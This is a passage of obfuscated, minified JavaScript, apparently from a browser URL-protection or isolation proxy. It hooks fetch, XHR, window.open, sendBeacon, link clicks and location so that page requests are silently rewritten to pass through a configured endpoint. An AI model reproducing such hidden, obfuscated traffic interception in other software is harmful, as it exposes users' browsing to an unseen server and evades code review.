Array(b0>0x2?b0-0x2:0x0),b2=0x2;b2<b0;b2++)b1[b2-0x2]=arguments[b2];return Di[we(0x2fb)](DZ,Dg,Dz,...b1);}catch(b3){return s4['A'][we(0xfdd)](we(0x211)+DY+'.'+DJ+'.'+Dz[we(0x9fd)](),b3[we(0x5a1)]),Dg[Dz];}});const Da=Dv[wj(0x4fd)];Da&&(Dk[wj(0x4fd)]=function(Dg,Dz,b0){const wE=wj;try{for(var b1=arguments[wE(0xd69)],b2=new Array(b1>0x3?b1-0x3:0x0),b3=0x3;b3<b1;b3++)b2[b3-0x3]=arguments[b3];return Da[wE(0x2fb)](DZ,Dg,Dz,b0,...b2);}catch(b4){return s4['A'][wE(0xfdd)](wE(0xfae)+DY+'.'+DJ+'.'+Dz[wE(0x9fd)]()+'='+b0,b4[wE(0x5a1)]),Dg[Dz]=b0,!0x0;}});const Dd=Dv[wj(0xb35)];Dd&&(Dk[wj(0xb35)]=function(Dg){const wf=wj;return Dd[wf(0x2fb)](Dg,Dg);});const DT=Dv[wj(0x741)];return DT&&(Dk[wj(0x741)]=function(Dg,Dz){const wq=wj;return DT[wq(0x2fb)](Dg,Dg,Dz);}),new Proxy(DA,Dk);},'set':function(){const wy=wt;if(!s9['A'][wy(0x1ec)](Dm)[DY+'_'+DJ][wy(0x4fd)])return!0x0;for(var DZ=arguments[wy(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];return Do&&lo[wy(0x2fb)](this,Dm,DY,DJ,Dh,null,null,...DH)?Do[wy(0x2fb)](this,...DH):s9['A'][wy(0x1ec)](Dm)[DY+'_'+DJ][wy(0x4fd)][wy(0x2fb)](this,...DH);}});};function lo(Dm,DY,DJ,Dv){const wM=y3;for(var Do=arguments[wM(0xd69)],Dh=new Array(Do>0x6?Do-0x6:0x0),DZ=0x6;DZ<Do;DZ++)Dh[DZ-0x6]=arguments[DZ];return!Dv||Dv[wM(0x2fb)](this,...Dh);}const lh=(Dm,DY,DJ)=>{const wp=y3;try{const Dv=lF(DY);if(Dv&&(!DJ||wp(0xc2c)===DJ||wp(0x763)===DJ||DJ[wp(0xf96)](wp(0x94b))))return!0x0;if(DJ){const Do=lZ(Dm);if(!Do)return!0x1;const Dh=new URL((0x0,s0['EW'])(DJ)?(0x0,s0['sH'])(DJ)[wp(0xd73)]:DJ,Do[wp(0xc14)]);if(Dv&&Dh[wp(0xff3)]===Do[wp(0xff3)])return!0x0;}}catch(DZ){}return!0x1;},lZ=Dm=>{const wR=y3;let DY=Dm;for(;;){try{const DJ=DY[wR(0x5bd)][wR(0xc14)],Dv=new Dm[(wR(0x91a))]((0x0,s0['EW'])(DJ)?(0x0,s0['sH'])(DJ)[wR(0xd73)]:DJ);if(wR(0xebb)!==Dv[wR(0xff3)])return Dv;}catch(Do){break;}if(DY===DY[wR(0x6d8)])break;DY=DY[wR(0x6d8)];}s4['A'][wR(0xd26)](wR(0x91f),Dm);};function lH(Dm,DY){const wB=y3;return DY instanceof Dm[wB(0x91d)]&&DY[wB(0xeee)]instanceof Dm[wB(0x38d)];}function lN(Dm,DY,DJ){const ww=y3;if(lH(Dm,DJ))throw new TypeError(ww(0xd5c));if(DJ instanceof Dm[ww(0x91d)]){const Dv=DJ[ww(0xd01)],{url:Do,additionalHeaders:Dh}=ln(Dm,0x0,new Dm[(ww(0x91a))](DJ[ww(0xd01)]));return{'protectedInput':new Dm[(ww(0x91d))]((0x0,s0['Wq'])({'protectUrlContext':DY,'url':Do[ww(0xc14)],'baseUrl':s9['A'][ww(0x1ec)](Dm)[ww(0x100c)][ww(0x1ec)][ww(0xc4c)](Dm[ww(0xf09)]),'endpoint':s1['A'][ww(0x467)]}),DJ),'originalUrl':Dv,'additionalHeaders':Dh};}if(DJ instanceof Dm[ww(0x91a)]){const DZ=DJ[ww(0xc14)],{additionalHeaders:DH,url:DN}=ln(Dm,0x0,DJ),Dn=(0x0,s0['Wq'])({'protectUrlContext':DY,'url':DN[ww(0xc14)],'kind':s0['MN'][ww(0x414)],'baseUrl':s9['A'][ww(0x1ec)](Dm)[ww(0x100c)][ww(0x1ec)][ww(0xc4c)](Dm[ww(0xf09)]),'endpoint':s1['A'][ww(0x467)]});return{'protectedInput':new Dm[(ww(0x91a))](Dn),'originalUrl':DZ,'additionalHeaders':DH};}if(ww(0x8fa)==typeof DJ){const DA=DJ,Dk=s9['A'][ww(0x1ec)](Dm)[ww(0x100c)][ww(0x1ec)][ww(0xc4c)](Dm[ww(0xf09)]),{additionalHeaders:Di,url:Da}=ln(Dm,0x0,(0x0,s0['Xz'])(DJ,Dk));return{'protectedInput':(0x0,s0['Wq'])({'protectUrlContext':DY,'url':Da[ww(0xc14)],'kind':s0['MN'][ww(0x414)],'baseUrl':Dk,'endpoint':s1['A'][ww(0x467)]}),'originalUrl':DA,'additionalHeaders':Di};}return console[ww(0xcda)](ww(0x3e5),DJ,typeof DJ),DJ;}function ln(Dm,DY,DJ){const wr=y3,Dv={},Do=new Dm[(wr(0x91a))](DJ);if((wr(0xf95)===Do[wr(0x724)]||wr(0x9b9)===Do[wr(0x724)])&&wr(0x833)===Do[wr(0x9ee)]){const Dh=Do[wr(0x6ef)][wr(0x1ec)](wr(0x3f3));null!==Dh&&(Do[wr(0x6ef)][wr(0x1003)](wr(0x3f3)),Dv[wr(0x3f3)]=Dh);const DZ=Do[wr(0x6ef)][wr(0x1ec)](wr(0x494));null!==DZ&&(Do[wr(0x6ef)][wr(0x1003)](wr(0x494)),Dv[wr(0x494)]=DZ);const DH=Do[wr(0xc14)][wr(0xd69)],DN=Do[wr(0x6ef)][wr(0x1ec)](wr(0xc49));DH>=0x1388&&DN&&DN[wr(0xd69)]>=0x3e8&&(Do[wr(0x6ef)][wr(0x1003)](wr(0xc49)),Dv[wr(0xc49)]=DN);const Dn=Do[wr(0x6ef)][wr(0x1ec)](wr(0x7c5));DH>=0x1388&&Dn&&Dn[wr(0xd69)]>=0x3e8&&(Do[wr(0x6ef)][wr(0x1003)](wr(0x7c5)),Dv[wr(0x7c5)]=Dn);const DA=Do[wr(0x6ef)][wr(0x1ec)](wr(0xc7f));DH>=0x1388&&DA&&DA[wr(0xd69)]>=0x3e8&&(Do[wr(0x6ef)][wr(0x1003)](wr(0xc7f)),Dv[wr(0xc7f)]=DA);const Dk=Do[wr(0x6ef)][wr(0x1ec)](wr(0xf1c));DH>=0x1388&&Dk&&Dk[wr(0xd69)]>=0x3e8&&(Do[wr(0x6ef)][wr(0x1003)](wr(0xf1c)),Dv[wr(0xf1c)]=Dk);const Di=Do[wr(0x6ef)][wr(0x1ec)](wr(0x262));DH>=0x1388&&Di&&Di[wr(0xd69)]>=0x1f4&&(Do[wr(0x6ef)][wr(0x1003)](wr(0x262)),Dv[wr(0x262)]=Di);const Da=Do[wr(0x6ef)][wr(0x1ec)](wr(0x77a));DH>=0x1388&&Da&&Da[wr(0xd69)]>=0x3e8&&(Do[wr(0x6ef)][wr(0x1003)](wr(0x77a)),Dv[wr(0x77a)]=Da);}if(Do[wr(0x724)][wr(0x653)](wr(0xcd2))&&wr(0xb02)===Do[wr(0x9ee)]){const Dd=Do[wr(0x6ef)][wr(0x1ec)](wr(0x43d));Dd&&Dd[wr(0xd69)]>=0x3e8&&(Do[wr(0x6ef)][wr(0x1003)](wr(0x43d)),Dv[wr(0x43d)]=Dd);}if(wr(0x36f)===Do[wr(0x724)]&&wr(0xd66)===Do[wr(0x9ee)]){const DT=Do[wr(0x6ef)][wr(0x1ec)](wr(0x7b4));null!==DT&&(Do[wr(0x6ef)][wr(0x1003)](wr(0x7b4)),Dv[wr(0x7b4)]=DT);}return{'url':Do,'additionalHeaders':Dv};}async function lA(Dm,DY,DJ){const wK=y3,Dv=DJ[wK(0xd01)];if(!lH(Dm,DJ))throw new TypeError(wK(0xc89));let Do='';const Dh=new URL(DJ[wK(0xd01)]);if(wK(0xbff)===Dh[wK(0x724)]||wK(0xaf5)===Dh[wK(0x724)]&&wK(0xabc)===Dh[wK(0x9ee)]&&'1'===Dh[wK(0x6ef)][wK(0x1ec)](wK(0xa06))){const Dk=await async function(Di){const wI=wK,Da=new DecompressionStream(wI(0xa06)),Dd=Di[wI(0xeae)](Da),DT=await new Response(Dd)[wI(0xfd6)]();return new TextDecoder()[wI(0x9e3)](new Uint8Array(DT));}(DJ[wK(0xeee)]);Do=await async function(Di){const wS=wK,Da=new TextEncoder()[wS(0x511)](Di),Dd=new CompressionStream(wS(0xa06)),DT=Dd[wS(0x940)][wS(0x903)]();return DT[wS(0xbc4)](Da),DT[wS(0xa57)](),await new Response(Dd[wS(0xfa3)])[wS(0xfd6)]();}(Dk);}else Do=await async function(Di){const wx=wK,Da=Di[wx(0xbdf)](),Dd=new TextDecoder();let DT='';return async function Dg(){const wW=wx,{done:Dz,value:b0}=await Da[wW(0x2bd)]();return Dz?DT:(DT+=Dd[wW(0x9e3)](b0,{'stream':!0x0}),Dg());}();}(DJ[wK(0xeee)]);const DZ=ln(Dm,0x0,new Dm[(wK(0x91a))](DJ[wK(0xd01)])),DH=DZ[wK(0xd01)],DN=DZ[wK(0x21e)],Dn=new Dm[(wK(0x91d))]((0x0,s0['Wq'])({'protectUrlContext':DY,'url':DH[wK(0xc14)],'baseUrl':s9['A'][wK(0x1ec)](Dm)[wK(0x100c)][wK(0x1ec)][wK(0xc4c)](Dm[wK(0xf09)]),'endpoint':s1['A'][wK(0x467)]}),{'method':DJ[wK(0x274)],'browsingTopics':!!isSecureContext,'body':Do,'cache':DJ[wK(0xd43)],'credentials':DJ[wK(0x799)],'headers':DJ[wK(0x358)],'integrity':DJ[wK(0xeb8)],'keepalive':DJ[wK(0x599)],'mode':DJ[wK(0x313)],'redirect':DJ[wK(0x9ab)],'referrer':DJ[wK(0x396)],'referrerPolicy':DJ[wK(0xc8a)],'signal':DJ[wK(0x354)]}),DA=new Dm[(wK(0x91a))](Dv);if([wK(0x9af),wK(0x1058),wK(0xaf1),wK(0xede)][wK(0x766)](DA[wK(0x724)]))throw new Error(wK(0x96d));return{'protectedInput':Dn,'originalUrl':Dv,'additionalHeaders':DN};}function lk(Dm,DY,DJ){const wU=y3;if(DY){const Dv=wU(0x358)in DY?new Headers(DY[wU(0x358)]):Dm instanceof Request?new Headers(Dm[wU(0x358)]):new Headers();for(const [Do,Dh]of Object[wU(0x49a)](DJ))Dv[wU(0x4fd)](wU(0xb16)[wU(0xc8d)](Do),Dh);DY[wU(0x358)]=Dv;}else{const DZ=new Headers(Dm instanceof Request?Dm[wU(0x358)]:{});for(const [DH,DN]of Object[wU(0x49a)](DJ))DZ[wU(0x4fd)](wU(0xb16)[wU(0xc8d)](DH),DN);DY={'headers':DZ};}return DY;}const li=async Dm=>{const wF=y3;let {url:DY,target:DJ,windowFeatures:Dv}=Dm;const Do=await s9['A'][wF(0x1ec)](window)[wF(0x475)][wF(0x2fb)](window,DY,{'credentials':wF(0xbca)});let Dh;Dh=Do['ok']?await Do[wF(0x623)]():(0x0,s0['EW'])(DY)?(0x0,s0['sH'])(DY)[wF(0xd73)]:DY,sN(window,wF(0xddf),wF(0xc6e),{'target':DJ,'windowFeatures':Dv,'url':Dh});},la=Dm=>{const wP=y3;let {target:DY,windowFeatures:DJ,url:Dv}=Dm;const Do=s9['A'][wP(0x1ec)](window)[wP(0xb86)][wP(0x2fb)](window,Dv,null!=DY?DY:wP(0x679),DJ);sd(window,Do,Dv,DJ);};var ld=D(0x1fc3);async function lT(Dm,DY,DJ,Dv){const wG=y3,Do=Array[wG(0xed4)](Dm[wG(0xf09)][wG(0x3ae)])[wG(0xab8)](Dh=>!Dv[wG(0x766)](Dh))[wG(0xab8)](Dh=>!(0x0,s0['EW'])(s9['A'][wG(0x1ec)](Dm)[wG(0xcbf)][wG(0x1ec)][wG(0x2fb)](Dh)));Dv[wG(0xa12)](...Do);for(const Dh of Do){const DZ=s9['A'][wG(0x1ec)](Dm)[wG(0xcbf)][wG(0x1ec)][wG(0x2fb)](Dh);(0x0,s8['pI'])(DJ,DZ)&&await(0x0,ld['A1'])(Dm,DY,DZ)&&((0x0,ld['VL'])(Dm,DY,DZ),(0x0,ld['AG'])(Dm,DY,Dh));}}function lg(Dm,DY,DJ){const Dv=[];return()=>{const wm=a2l;lT(Dm,DY,DJ,Dv);const Do=[...DJ[wm(0xdd0)][wm(0xe20)](DZ=>wm(0x637)[wm(0xc8d)](DZ,wm(0x21b))[wm(0xc8d)](DZ,'\x22]')),...DJ[wm(0x356)][wm(0xe20)](DZ=>'#'[wm(0xc8d)](CSS[wm(0xa99)](DZ),',.')[wm(0xc8d)](CSS[wm(0xa99)](DZ))),...DJ[wm(0x3b7)][wm(0xe20)](DZ=>'['[wm(0xc8d)](DZ,']')),...DJ[wm(0x86a)][wm(0xe20)](DZ=>DZ[wm(0x759)][wm(0xe20)](DH=>'['[wm(0xc8d)](DZ[wm(0x328)],'=\x22')[wm(0xc8d)](DH,'\x22]')))[wm(0x6c7)](),...DJ[wm(0xe67)][wm(0xe20)](DZ=>''[wm(0xc8d)](DZ))][wm(0x2dc)](',');for(const DZ of Array[wm(0xed4)](s9['A'][wm(0x1ec)](Dm)[wm(0x1fc)][wm(0x2fb)](Dm[wm(0xf09)],Do)))(0x0,ld['M5'])(DY,DJ,DZ);for(const DH of Array[wm(0xed4)](Dm[wm(0xf09)][wm(0x7d8)]))try{var Dh;if(DH[wm(0x80a)]===DH[wm(0xa2e)][wm(0xd69)])continue;if(DH[wm(0x80a)]=DH[wm(0xa2e)][wm(0xd69)],wm(0x2e7)===DH[wm(0x226)][wm(0x891)])continue;if(null!==(Dh=DH[wm(0x385)])&&void 0x0!==Dh&&null!==(Dh=Dh['id'])&&void 0x0!==Dh&&Dh[wm(0x766)](wm(0x307)))continue;(0x0,ld['VE'])(DY,DJ,DH[wm(0xa2e)]);}catch(DN){(0x0,ld['vR'])(DY,Dm,DH);}};}var lz=D(0xcc4);function D0(Dm){const wY=y3;try{const DY=new URL(Dm),DJ=new URL(s1['A'][wY(0x467)])[wY(0x724)];return DY[wY(0x724)][wY(0x653)](DJ);}catch{return!0x1;}}function D1(Dm,DY,DJ,Dv){const wJ=y3;let Do=arguments[wJ(0xd69)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Dh=DY+'_'+DJ;if(function(DZ,DH){var DN;return!(null===(DN=function(Dn){const DA=function(Dk){const wv=a2l;return wv(0xece)+(0x0,lz['t'])(Dk[wv(0x5bd)][wv(0x724)]+wv(0xa72));}(Dn);return Dn[DA]||(Dn[DA]={}),Dn[DA];}(DZ))||void 0x0===DN||!DN[DH]);}(Dm,Dh)){const DZ=function(DH){const DN=function(Dn){const wo=a2l;return wo(0xece)+(0x0,lz['t'])(Dn[wo(0x5bd)][wo(0x724)]+wo(0xeba));}(DH);return DH[DN]||(DH[DN]={}),DH[DN];}(Dm);DZ[Dh]||(DZ[Dh]=function(DH){const wh=wJ;for(var DN=arguments[wh(0xd69)],Dn=new Array(DN>0x1?DN-0x1:0x0),DA=0x1;DA<DN;DA++)Dn[DA-0x1]=arguments[DA];if(Do&&!Do[wh(0x2fb)](this,...Dn))return DH[wh(0x2fb)](this,...Dn);try{return Dv[wh(0x2fb)](this,DH,...Dn);}catch(Dk){return s4['A'][wh(0xfdd)](wh(0xfa9)+DY+'.'+DJ,Dk[wh(0x5a1)],...Dn),DH[wh(0x2fb)](this,...Dn);}});}else lY(Dm,DY,DJ,function(){const wZ=wJ,DH=s9['A'][wZ(0x1ec)](Dm)[Dh];for(var DN=arguments[wZ(0xd69)],Dn=new Array(DN),DA=0x0;DA<DN;DA++)Dn[DA]=arguments[DA];return Dv[wZ(0x2fb)](this,DH,...Dn);},Do);}function D2(Dm,DY,DJ,Dv){const wH=y3;if(DY[wH(0xd33)]||DY[wH(0xf4e)])return;DY[wH(0xd33)]=!0x0,s9['A'][wH(0x300)](DY),(function(){const wN=wH;let DZ=arguments[wN(0xd69)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const DH=wN(0x66a);if(s9['A'][wN(0x1ec)](window)[wN(0x292)][wN(0x2fb)](window[wN(0xf09)][wN(0xb8c)],wN(0x615)[wN(0xc8d)](DH,'\x22]')))return;const DN=window[wN(0xf09)][wN(0xc09)](wN(0xa1e));s9['A'][wN(0x1ec)](window)[wN(0x7f6)][wN(0x2fb)](DN,wN(0xc71),DH),s9['A'][wN(0x1ec)](window)[wN(0x1d7)][wN(0x2fb)](window[wN(0xf09)][wN(0xb8c)],DN),s9['A'][wN(0x1ec)](window)[wN(0x1032)][wN(0x2fb)](window,wN(0x5a1),Dn=>{const wn=wN;switch(Dn[wn(0xbb8)][wn(0x773)]){case wn(0x681):if(wn(0xe23)===Dn[wn(0xbb8)][wn(0xc71)])return setTimeout(()=>{const wA=wn;var DA;return null===(DA=DZ[wA(0x4cb)])||void 0x0===DA?void 0x0:DA[wA(0x2fb)](DZ);},0x0),DZ[wn(0x789)]&&setTimeout(()=>{const wi=wn;var DA;const Dk=function(Di){const wk=a2l,Da=[];let Dd=Di;for(;Dd!==window[wk(0xc82)];){try{Da[wk(0xa12)](Dd[wk(0xc71)]);}catch(DT){}Dd=Dd[wk(0x6d8)];}return Da;}(Dn[wi(0xa8a)]);Dn[wi(0xbb8)][wi(0xbb8)][wi(0xc71)]&&Dk[wi(0xa12)](Dn[wi(0xbb8)][wi(0xbb8)][wi(0xc71)]),null===(DA=DZ[wi(0x789)])||void 0x0===DA||DA[wi(0x2fb)](DZ,function(Di){const wa=wi,Da=window[wa(0xecf)][wa(0x5b4)]()[wa(0xd60)]()[wa(0xe20)](Dd=>(Dd[wa(0xe29)]||Dd[wa(0x3e1)])())[wa(0xab8)](Dd=>Di[wa(0xabe)](DT=>DT[wa(0x766)](Dd)));return Da[wa(0xd69)]<=0x1?Da[0x0]:Da[wa(0xbe5)]((Dd,DT)=>DT[wa(0xd69)]-Dd[wa(0xd69)])[0x0];}(Dk));},0x0),li(Dn[wn(0xbb8)][wn(0xbb8)]);break;case wn(0xddf):if(wn(0xc6e)===Dn[wn(0xbb8)][wn(0xc71)])return la(Dn[wn(0xbb8)][wn(0xbb8)]);}});}({'onClickAutoRecovery':DZ=>{const wT=wH;!function(DH,DN,Dn){const wd=a2l;lw(DH,wd(0x5fe),(arguments[wd(0xd69)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:new Map())[wd(0x4fd)](wd(0x8bc),DN)[wd(0x4fd)](wd(0x22d),Dn)[wd(0x4fd)](wd(0x677),new URL(location[wd(0xc14)])[wd(0x677)]));}(Dm,DZ||wT(0xe56),'');}})),DY[wH(0xf09)][wH(0xee8)](wH(0xe23),DZ=>{const wg=wH;if(DZ[wg(0xc75)])return;let DH=DZ[wg(0xb8a)];for(;DH instanceof DY[wg(0xd38)]&&'a'!==(null===(DN=DH)||void 0x0===DN||null===(DN=DN[wg(0xe67)])||void 0x0===DN?void 0x0:DN[wg(0xda5)]());){var DN;DH=DH[wg(0x387)];}if(DH){var Dn;let DA=s9['A'][wg(0x1ec)](DY)[wg(0xb9a)][wg(0x2fb)](DH,wg(0xc14));if(wg(0x8fa)!=typeof DA||DA[wg(0xf96)](wg(0x94b)))return;const Dk=null===(Dn=lZ(DY))||void 0x0===Dn?void 0x0:Dn[wg(0xff3)];if(!(0x0,s0['EW'])(DA))return;const Di=(0x0,s0['sH'])(DA)[wg(0xd73)];DA=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Di,'kind':s0['MN'][wg(0xb23)],'baseUrl':s9['A'][wg(0x1ec)](DY)[wg(0x100c)][wg(0x1ec)][wg(0xc4c)](DY[wg(0xf09)]),'endpoint':s1['A'][wg(0x467)],'extra':{'sourceFrameOrigin':Dk}});let Da=s9['A'][wg(0x1ec)](DY)[wg(0xb9a)][wg(0x2fb)](DH,wg(0x82b));Da=sw(Dm,Da,s9['A'][wg(0x1ec)](DY)[wg(0x100c)][wg(0x1ec)][wg(0xc4c)](DY[wg(0xf09)])),DZ[wg(0xbb2)]();let Dd=DY;for(;sN(Dd,wg(0x681),wg(0xe23),{'url':DA,'windowFeatures':Da?wg(0x746)[wg(0xc8d)](Da):void 0x0,'name':DY[wg(0xc71)]}),Dd!==DY[wg(0xc82)];)Dd=Dd[wg(0x6d8)][wg(0x73a)];}}),D1(DY,wH(0xe1b),wH(0x486),async function(DZ,DH,DN){const wz=wH,{protectedInput:Dn,additionalHeaders:DA}=lH(DY,DH)?await lA(DY,Dm,DH):lN(DY,Dm,DH);DN=lk(Dn,DN,DA);for(var Dk=arguments[wz(0xd69)],Di=new Array(Dk>0x3?Dk-0x3:0x0),Da=0x3;Da<Dk;Da++)Di[Da-0x3]=arguments[Da];return DZ[wz(0x2fb)](this,Dn,DN,...Di);},function(DZ){const r0=wH;return DZ instanceof DY[r0(0x91d)]?(0x0,s8['pI'])(DJ,DZ[r0(0xd01)]):(0x0,s8['pI'])(DJ,DZ);}),D1(DY,wH(0xae0),wH(0xa84),function(DZ,DH,DN){const r1=wH;for(var Dn=arguments[r1(0xd69)],DA=new Array(Dn>0x3?Dn-0x3:0x0),Dk=0x3;Dk<Dn;Dk++)DA[Dk-0x3]=arguments[Dk];if(!(0x0,s8['pI'])(DJ,DN))return DZ[r1(0x2fb)](this,DH,DN,...DA);const Di=s9['A'][r1(0x1ec)](DY)[r1(0x100c)][r1(0x1ec)][r1(0xc4c)](DY[r1(0xf09)]),{additionalHeaders:Da,url:Dd}=ln(DY,0x0,r1(0x8fa)==typeof DN?(0x0,s0['Xz'])(DN,Di):DN);DN=r1(0x8fa)==typeof DN?Dd[r1(0xc14)]:Dd;const DT=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':DN,'kind':s0['MN'][r1(0x414)],'baseUrl':s9['A'][r1(0x1ec)](DY)[r1(0x100c)][r1(0x1ec)][r1(0xc4c)](DY[r1(0xf09)]),'endpoint':s1['A'][r1(0x467)]}),Dg=DZ[r1(0x2fb)](this,DH,DT,...DA);for(const [Dz,b0]of Object[r1(0x49a)](Da))this[r1(0xaa5)](r1(0xb16)[r1(0xc8d)](Dz),b0);return Dg;}),lJ(DY,wH(0xae0),wH(0x8d9),{'get':function(){const r2=wH;for(var DZ,DH=arguments[r2(0xd69)],DN=new Array(DH),Dn=0x0;Dn<DH;Dn++)DN[Dn]=arguments[Dn];const DA=(null===(DZ=this[r2(0x8db)])||void 0x0===DZ?void 0x0:DZ[r2(0x8d9)])||s9['A'][r2(0x1ec)](DY)[r2(0x3e3)][r2(0x1ec)][r2(0x2fb)](this,...DN);return DA&&(0x0,s0['EW'])(DA)?(0x0,s0['sH'])(DA)[r2(0xd73)]:DA;}}),lY(DY,wH(0xabf),wH(0x355),function(DZ,DH){const r3=wH;return DZ=(0x0,s0['EW'])(DZ)?DZ:(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':DZ,'kind':s0['MN'][r3(0x414)],'baseUrl':s9['A'][r3(0x1ec)](DY)[r3(0x100c)][r3(0x1ec)][r3(0xc4c)](DY[r3(0xf09)]),'endpoint':s1['A'][r3(0x467)]}),s9['A'][r3(0x1ec)](DY)[r3(0x475)][r3(0x2fb)](DY,DZ,{'method':r3(0x5ff),'keepalive':!0x0,'body':DH,'mode':r3(0x2be)}),!0x0;},function(DZ){const r4=wH;return arguments[r4(0xd69)]>0x0&&(0x0,s8['pI'])(DJ,DZ);}),lY(DY,wH(0xe1b),wH(0xa84),function(DZ,DH,DN){const r5=wH;if(DN){const Dk=DN[r5(0xdb4)](',')[r5(0xe20)](Di=>{const r6=r5;if(Di[r6(0x766)](r6(0x746))){const Da=Di[r6(0xdb4)]('=')[0x1];return r6(0x746)[r6(0xc8d)](sw(Dm,Da,s9['A'][r6(0x1ec)](DY)[r6(0x100c)][r6(0x1ec)][r6(0xc4c)](DY[r6(0xf09)])));}return Di;});DN=Dk[r5(0x2dc)](',');}if([r5(0x763)][r5(0x766)](DZ)){const Di=s9['A'][r5(0x1ec)](DY)[r5(0xb86)][r5(0x2fb)](this,DZ,DH,DN);return new Proxy(Di,{'get':function(Da,Dd){const r7=r5;return r7(0x5bd)===Dd?new Proxy(Da[r7(0x5bd)],{'set':function(DT,Dg,Dz){const r8=r7;if(r8(0xc14)===Dg){const b0=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':Dz,'kind':s0['MN'][r8(0xb23)],'baseUrl':s9['A'][r8(0x1ec)](DY)[r8(0x100c)][r8(0x1ec)][r8(0xc4c)](DY[r8(0xf09)]),'endpoint':s1['A'][r8(0x467)]});return sd(DY,Di,b0,DN),DT[Dg]=b0;}return DT[Dg]=Dz;}}):Da[Dd];}});}var Dn;DZ&&r5(0x8fa)==typeof DZ&&(DZ=(0x0,s0['Wq'])({'protectUrlContext':Dm,'url':DZ,'kind':s0['MN'][r5(0xb23)],'baseUrl':s9['A'][r5(0x1ec)](DY)[r5(0x100c)][r5(0x1ec)][r5(0xc4c)](DY[r5(0xf09)]),'endpoint':s1['A'][r5(0x467)],'extra':{'sourceFrameOrigin':null===(Dn=lZ(DY))||void 0x0===Dn?void 0x0:Dn[r5(0xff3)]}}));let DA=DY;for(;sN(DA,r5(0x681),r5(0xe23),{'url':DZ,'target':DH,'windowFeatures':DN,'name':DY[r5(0xc71)]}),DA!==DY[r5(0xc82)];)DA=DA[r5(0x6d8)][r5(0x73a)];return DY;},function(DZ,DH,DN){return(0x0,s8['pI'])(DJ,DZ);}),lJ(DY,wH(0x9de),wH(0xd01),{'get':function(){const r9=wH;for(var DZ=arguments[r9(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];const Dn=s9['A'][r9(0x1ec)](DY)[r9(0x9e9)][r9(0x1ec)][r9(0x2fb)](this,...DH);return(0x0,s0['EW'])(Dn)?(0x0,s0['sH'])(Dn)[r9(0xd73)]:Dn;}});const Do=!(null==Dv||!Dv[wH(0x89a)]);function Dh(){const rs=wH;if(this instanceof DY[rs(0x8e6)]){const DZ=s9['A'][rs(0x1ec)](DY)[rs(0xb9a)][rs(0x2fb)](this,rs(0x1011));if(null!=DZ&&DZ[rs(0xf96)](rs(0x93b)))return!0x1;if(rs(0xf24)===s9['A'][rs(0x1ec)](DY)[rs(0xb9a)][rs(0x2fb)](this,rs(0x30e)))return!0x0;}return((DH,DN,Dn)=>{const rl=rs;if(DN instanceof DH[rl(0xa0a)]){const DA=s9['A'][rl(0x1ec)](DH)[rl(0x828)][rl(0x1ec)][rl(0x2fb)](DN);if((0x0,sb['_'])(DA)||(0x0,s8['Bo'])(Dn,DA))return!0x0;for(const Dk of s9['A'][rl(0x1ec)](DH)[rl(0xe27)][rl(0x1ec)][rl(0x2fb)](DN))if((0x0,sb['_'])(Dk)||(0x0,s8['Bo'])(Dn,Dk))return!0x0;}return!0x1;})(DY,this,DJ);}Do&&lY(DY,wH(0x255),wH(0xee8),function(DZ,DH,DN){const rD=wH,Dn=s9['A'][rD(0x1ec)](DY)[rD(0x1032)][rD(0x2fb)](this,DZ,DH,DN);try{var DA;const Dk=rD(0x8fa)==typeof DZ&&rD(0xd10)===DZ[rD(0xda5)](),Di=rD(0x1d8)!==(null===(DA=DY[rD(0xf09)])||void 0x0===DA?void 0x0:DA[rD(0x320)]),Da=this===DY[rD(0xf09)]||this===DY;if(Dk&&Di&&Da){const Dd=()=>{const rb=rD;try{const DT=new DY[(rb(0x1d1))](rb(0xc5c));DH&&rb(0x8bd)==typeof DH&&rb(0xac2)==typeof DH[rb(0xfdb)]?DH[rb(0xfdb)][rb(0x2fb)](DH,DT):rb(0xac2)==typeof DH&&DH[rb(0x2fb)](this,DT);}catch(Dg){}};DY[rD(0x427)](Dd,0x0);}}catch(DT){}return Dn;},function(DZ){const rL=wH;return!0x0===Do&&rL(0x8fa)==typeof DZ&&rL(0xd10)===DZ[rL(0xda5)]();}),DY[wH(0xe5f)]=new DY[(wH(0x4f9))](DY[wH(0x5bd)],{'get':function(DZ,DH){const rO=wH;return DY[rO(0x5bd)][DH];},'set':function(DZ,DH,DN){const rC=wH;return DY[rC(0x5bd)][DH]=DN,!0x0;}}),lJ(DY,wH(0x8e6),wH(0x1011),{'get':function(){const ru=wH;for(var DZ=arguments[ru(0xd69)],DH=new Array(DZ),DN=0x0;DN<DZ;DN++)DH[DN]=arguments[DN];let Dn=s9['A'][ru(0x1ec)](DY)[ru(0x664)][ru(0x1ec)][ru(0x2fb)](this,...DH);if((0x0,s0['EW'])(Dn)){const DA=(0x0,s0['sH'])(Dn)[ru(0xd73)];Dn=D0(DA)?Dn:DA;}return Dn;},'set':function(DZ){const rQ=wH;for(var DH=arguments[rQ(0xd69)],DN=new Array(DH>0x1?DH-0x1:0x0),Dn=0x1;Dn<DH;Dn++)DN[Dn-0x1]=arguments[Dn];return 